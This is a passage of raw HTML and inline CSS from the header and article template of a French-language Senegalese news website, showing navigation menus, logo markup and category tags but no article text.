<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-86"><a href="https://atlanticactu.com/opinions/"><div class="tdb-menu-item-text">Opinions</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-84"><a href="https://atlanticactu.com/high-tech/"><div class="tdb-menu-item-text">High Tech</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-94"><a href="https://atlanticactu.com/sports/"><div class="tdb-menu-item-text">Sports</div></a></li>
<li class="seconnecter menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-56219"><a href="https://atlanticactu.com/se-connecter/"><div class="tdb-menu-item-text">Se connecter</div></a></li>
<li class="sabonner menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-56220"><a href="https://atlanticactu.com/inscription-atlanticactu-premium/"><div class="tdb-menu-item-text">S’abonner dès 2500F</div></a></li>
</ul></div></div></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_44" class="tdc-zone"><div class="tdc_zone tdi_45  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>
/* custom css - generated by TagDiv Composer */

/* custom css - generated by TagDiv Composer */
.tdi_45{
                    min-height: 0;
                }.tdi_45 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: rgba(255,255,255,0.97) !important;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }
</style>
<div class="tdi_44_rand_style td-element-style" ></div><div id="tdi_46" class="tdc-row stretch_row_1800 td-stretch-content"><div class="vc_row tdi_47  wpb_row td-pb-row tdc-element-style" >
<style scoped>
/* custom css - generated by TagDiv Composer */

/* custom css - generated by TagDiv Composer */
.tdi_47,
                .tdi_47 .tdc-columns{
                    min-height: 0;
                }.tdi_47:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 2px 4px 0px rgba(0,0,0,0.06);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }.tdi_47,
				.tdi_47 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: flex-start;
				}.tdi_47 .tdc-columns{
				    width: 100%;
				}.tdi_47:before,
				.tdi_47:after{
				    display: none;
				}
/* inline tdc_css att - generated by TagDiv Composer */

.tdi_47{
position:relative;
}

.tdi_47 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_46_rand_style td-element-style" ><style>
/* custom css - generated by TagDiv Composer */

.tdi_46_rand_style{
background-color:#dd3333 !important;
}
 </style></div><div class="vc_column tdi_49  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>
/* custom css - generated by TagDiv Composer */

/* custom css - generated by TagDiv Composer */
.tdi_49{
                    vertical-align: middle;
                }.tdi_49 > .wpb_wrapper,
				.tdi_49 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: flex-start;
				}.tdi_49 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_49 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_49 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att - generated by TagDiv Composer */

.tdi_49{
width:280px !important;
justify-content:center !important;
text-align:center !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_49 { 
display:inline-block !important;
} }

</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap tdb_header_logo tdi_50 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_50" >
<style>

/* inline tdc_css att - generated by TagDiv Composer */

.tdi_50{
margin-top:10px !important;
margin-right:10px !important;
margin-bottom:10px !important;
padding-top:5px !important;
padding-right:5px !important;
padding-bottom:5px !important;
padding-left:5px !important;
justify-content:center !important;
text-align:center !important;
position:relative;
}

/* desktop */ @media(min-width: 1141px) { .tdi_50 { 
display:inline-block !important;
} }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_50{
margin-right:0px !important;
display:inline-block !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_50{
margin-right:0px !important;
display:inline-block !important;
}
}

</style>
<style>
/* custom css - generated by TagDiv Composer */
.tdi_50 .tdb-logo-a,
                .tdi_50 h1{
                   align-items: flex-start;
                
                    justify-content: flex-start;
                }.tdi_50 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_50 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_50 .tdb-logo-img{
                    max-width: 220px;
                }.tdi_50 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                
                    font-family:Source Sans Pro !important;;
                }.tdi_50 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_50 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }.tdi_50 .tdb-logo-text-title{
                    font-family:Gelasio !important;font-size:28px !important;font-weight:500 !important;text-transform:uppercase !important;;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_50 .tdb-logo-img{
                    max-width: 230px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_50 .tdb-logo-a,
                .tdi_50 h1{
                    flex-direction: row;
                }.tdi_50 .tdb-logo-img{
                    max-width: 200px;
                }
}
</style>
<div class="tdi_50_rand_style td-element-style"><style>
.tdi_50_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://atlanticactu.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://atlanticactu.com/wp-content/uploads/2020/07/Atlantic-001.png" alt="Logo"  title=""  width="880" height="90" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>
/* custom css - generated by TagDiv Composer */

/* custom css - generated by TagDiv Composer */
.tdi_52{
                    vertical-align: baseline;
                }.tdi_52 > .wpb_wrapper,
				.tdi_52 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: flex-start;
				}.tdi_52 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_52 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_52 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}div.tdi_52{
				    width: 100% !important;
				}
/* inline tdc_css att - generated by TagDiv Composer */

.tdi_52{
margin-top:10px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_52 { 
display:inline-block !important;
} }

</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_53 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_53"  style=" z-index: 999;">
<style>

/* inline tdc_css att - generated by TagDiv Composer */

.tdi_53{
justify-content:center !important;
text-align:center !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_53 { 
display:inline-block !important;
} }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_53{
margin-top:1px !important;
display:inline-block !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_53{
display:inline-block !important;
}
}

</style>
<style>
/* custom css - generated by TagDiv Composer */
.tdi_53 .td_block_inner{
                    text-align: right;
                }.tdi_53 .tdb-menu > li > a,
                .tdi_53 .td-subcat-more{
                    padding: 0 10px;
                
                    color: #ffffff;
                }.tdi_53 .tdb-menu > li .tdb-menu-sep,
                .tdi_53 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_53 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_53 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 12px;
                
                    top: -1px;
                }.tdi_53 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_53 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_53 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_53 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_53 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_53 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_53 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_53 .tdb-menu > li > a,
                .tdi_53 .td-subcat-more,
                .tdi_53 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Source Sans Pro !important;font-size:14px !important;line-height:32px !important;font-weight:700 !important;letter-spacing:-0.5px !important;
                }.tdi_53 .tdb-menu > .tdb-normal-menu > ul,
                .tdi_53 .td-pulldown-filter-list{
                    left: -4px;
                }.tdi_53 .tdb-normal-menu ul ul,
                .tdi_53 .td-pulldown-filter-list .sub-menu{
                    margin-top: -18px;
                }.tdi_53 .tdb-menu .tdb-normal-menu ul,
                .tdi_53 .td-pulldown-filter-list,
                .tdi_53 .td-pulldown-filter-list .sub-menu{
                    padding: 18px 0;
                
                    box-shadow:  0px 0px 5px 0px rgba(221,0,0,0.14);
                }.tdi_53 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_53 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 4px 28px;
                }.tdi_53 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_53 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    font-size: 10px;
                
                    right: 0;
                
                    margin-top: 2px;
                }.tdi_53 .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    margin-right: 7px;
                }.tdi_53 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_53 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,
                .tdi_53 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{
                    color: #919191;
                }.tdi_53 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_53 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_53 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,
                .tdi_53 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{
                    fill: #919191;
                }.tdi_53 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_53 .td-pulldown-filter-list li a{
                    font-family:Source Sans Pro !important;font-size:13px !important;
                }.tdi_53:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_53 .tdb-mega-menu .sub-menu > li{
                    max-width: 1502px !important;
                }.tdi_53 .tdb-mega-menu-page > .sub-menu > li{
                    padding: 30px;
                }.tdi_53 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow: none;
				}@media (max-width: 1018px) {
                    .tdi_53 .td-pulldown-filter-list {
                        left: auto;
                        right: -4px;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_53 .tdb-menu > li > a,
                .tdi_53 .td-subcat-more{
                    padding: 0 8px;
                }.tdi_53 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_53 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 8px;
                }.tdi_53 .tdb-menu > li > a,
                .tdi_53 .td-subcat-more,
                .tdi_53 .td-subcat-more > .tdb-menu-item-text{
                    line-height:51px !important;font-weight:600 !important;
                }.tdi_53 .tdb-mega-menu-page > .sub-menu > li{
                    padding: 20px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_53 .tdb-menu > li > a,
                .tdi_53 .td-subcat-more{
                    padding: 0 5px;
                }.tdi_53 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_53 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 6px;
                
                    margin-left: 7px;
                }.tdi_53 .tdb-menu > li > a,
                .tdi_53 .td-subcat-more,
                .tdi_53 .td-subcat-more > .tdb-menu-item-text{
                    font-size:12px !important;line-height:51px !important;font-weight:500 !important;
                }.tdi_53 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_53 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 4px 26px;
                }.tdi_53 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_53 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    margin-top: 3px;
                }.tdi_53 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_53 .td-pulldown-filter-list li a{
                    font-size:11px !important;
                }.tdi_53 .tdb-mega-menu-page > .sub-menu > li{
                    padding: 15px;
                }
}
</style>
<style>
/* custom css - generated by TagDiv Composer */
.tdi_53 .tdb-menu > li.current-menu-item > a,
				.tdi_53 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_53 .tdb-menu > li.current-category-ancestor > a,
				.tdi_53 .tdb-menu > li.current-page-ancestor > a,
				.tdi_53 .tdb-menu > li:hover > a,
				.tdi_53 .tdb-menu > li.tdb-hover > a,
				.tdi_53 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #000000;
				}.tdi_53 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_53 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_53 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_53 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_53 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_53 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_53 .tdb-menu > li.current-page-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_53 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_53 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_53 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_53 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_53 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_53 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #000000;
				}.tdi_53 .tdb-menu > li > a:after,
				.tdi_53 .tdb-menu-items-dropdown .td-subcat-more:after{
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
/* custom css - generated by TagDiv Composer */
.tdi_53 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_53 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_53 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_53 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_53 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_53 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #ffffff;
				
					background-color: rgba(76,64,132,0.05);
				}.tdi_53 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_53 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_53 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_53 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_53 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_53 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_53 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_53 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_53 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_53 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_53 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_53 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #ffffff;
				}
</style><div id=tdi_53 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right"></i></div><ul id="menu-menu-principal-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-20055"><a href="https://atlanticactu.com/"><div class="tdb-menu-item-text">Accueil</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-82"><a href="https://atlanticactu.com/actualites/"><div class="tdb-menu-item-text">Actualités</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-89"><a href="https://atlanticactu.com/senegal/"><div class="tdb-menu-item-text">Sénégal</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-83"><a href="https://atlanticactu.com/afrique/"><div class="tdb-menu-item-text">Afrique</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-85"><a href="https://atlanticactu.com/monde/"><div class="tdb-menu-item-text">Monde</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-87"><a href="https://atlanticactu.com/people/"><div class="tdb-menu-item-text">People</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-86"><a href="https://atlanticactu.com/opinions/"><div class="tdb-menu-item-text">Opinions</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-84"><a href="https://atlanticactu.com/high-tech/"><div class="tdb-menu-item-text">High Tech</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-94"><a href="https://atlanticactu.com/sports/"><div class="tdb-menu-item-text">Sports</div></a></li>
<li class="seconnecter menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-56219"><a href="https://atlanticactu.com/se-connecter/"><div class="tdb-menu-item-text">Se connecter</div></a></li>
<li class="sabonner menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-56220"><a href="https://atlanticactu.com/inscription-atlanticactu-premium/"><div class="tdb-menu-item-text">S’abonner dès 2500F</div></a></li>
</ul></div></div></div></div></div></div></div></div>                    </div>

                            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="44743" data-autoload-tpl-id="19920" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="50">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-19920"
                    class="post-19920 tdb_templates type-tdb_templates status-publish pmpro-has-access post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_56" class="tdc-zone"><div class="tdc_zone tdi_57  wpb_row td-pb-row"  >
<style scoped>
/* custom css - generated by TagDiv Composer */

/* custom css - generated by TagDiv Composer */
.tdi_57{
                    min-height: 0;
                }
</style><div id="tdi_58" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_59  wpb_row td-pb-row" >
<style scoped>
/* custom css - generated by TagDiv Composer */

/* custom css - generated by TagDiv Composer */
.tdi_59,
                .tdi_59 .tdc-columns{
                    min-height: 0;
                }.tdi_59,
				.tdi_59 .tdc-columns{
				    display: block;
				}.tdi_59 .tdc-columns{
				    width: 100%;
				}.tdi_59:before,
				.tdi_59:after{
				    display: table;
				}@media (min-width: 768px) {
	                .tdi_59 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_59 .tdc-row-video-background-error,
	                .tdi_59 > .vc_column,
	                .tdi_59 > .tdc-columns > .vc_column {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_59 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_59 .tdc-row-video-background-error,
	                .tdi_59 > .vc_column,
	                .tdi_59 > .tdc-columns > .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_59 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_59 .tdc-row-video-background-error,
	                .tdi_59 > .vc_column,
	                .tdi_59 > .tdc-columns > .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
/* inline tdc_css att - generated by TagDiv Composer */

.tdi_59{
margin-top:40px !important;
}

.tdi_59 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_59{
margin-top:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_59{
margin-top:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_59{
margin-top:20px !important;
}
}

</style><div class="vc_column tdi_61  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>
/* custom css - generated by TagDiv Composer */

/* custom css - generated by TagDiv Composer */
.tdi_61{
                    vertical-align: baseline;
                }.tdi_61 > .wpb_wrapper,
				.tdi_61 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_61 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_61 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_61 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att - generated by TagDiv Composer */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_61{
width:calc(100% - 240px) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_61{
width:calc(100% - 230px) !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_61{
width:100% !important;
}
}

</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_62 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_62" >
<style>

/* inline tdc_css att - generated by TagDiv Composer */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_62{
margin-bottom:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_62{
margin-bottom:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_62{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css - generated by TagDiv Composer */
.tdb_single_categories{
                  margin: 0 0 10px 0;
                  line-height: 1;
                  font-family: var(--td_default_google_font_1, 'Open Sans', 'Open Sans Regular', sans-serif);
                }.tdb_single_categories a{
                  pointer-events: auto;
                  font-size: 10px;
                  display: inline-block;
                  margin: 0 5px 5px 0;
                  line-height: 1;
                  color: #fff;
                  padding: 3px 6px 4px 6px;
                  white-space: nowrap;
                  position: relative;
                  vertical-align: middle;
                }.tdb_single_categories a:hover .tdb-cat-bg{
                  opacity: 0.9;
                }.tdb_single_categories a:hover .tdb-cat-bg:before{
                  opacity: 1;
                }.tdb-category i:last-of-type{
                  display: none;
                }.tdb-cat-text{
                  display: inline-block;
                  vertical-align: middle;
                  margin-right: 10px;
                }.tdb-cat-sep{
                  font-size: 14px;
                  vertical-align: middle;
                  position: relative;
                }.tdb-cat-sep-svg{
                  line-height: 0;
                }.tdb-cat-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb-cat-bg{
                  position: absolute;
                  background-color: #222;
                  border: 1px solid #222;
                  width: 100%;
                  height: 100%;
                  top: 0;
                  left: 0;
                  z-index: -1;
                }.tdb-cat-bg:before{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tdb-cat-style2 .tdb-cat-bg{
                  background-color: rgba(34, 34, 34, 0.85);
                }.tdi_62 .tdb-entry-category{
					padding: 3px 4px 2px;
				
					font-family:Source Sans Pro !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_62 .tdb-cat-bg{
					border-width: 1px;
				}.tdi_62 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_62 .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_62{
					text-align: left;
				}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://atlanticactu.com/actualites/" ><span class="tdb-cat-bg"></span>Actualités</a><a class="tdb-entry-category" href="https://atlanticactu.com/senegal/" ><span class="tdb-cat-bg"></span>Sénégal</a><a class="tdb-entry-category" href="https://atlanticactu.com/videos/" ><span class="tdb-cat-bg"></span>Vidéos</a></div></div><div class="td_block_wrap tdb_title tdi_63 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_63" >
<style>

/* inline tdc_css att - generated by TagDiv Composer */

.tdi_63{
margin-bottom:5px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_63{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css - generated by TagDiv Composer */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: var(--td_theme_color, #4db2ec);
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_63 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_63 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_63{
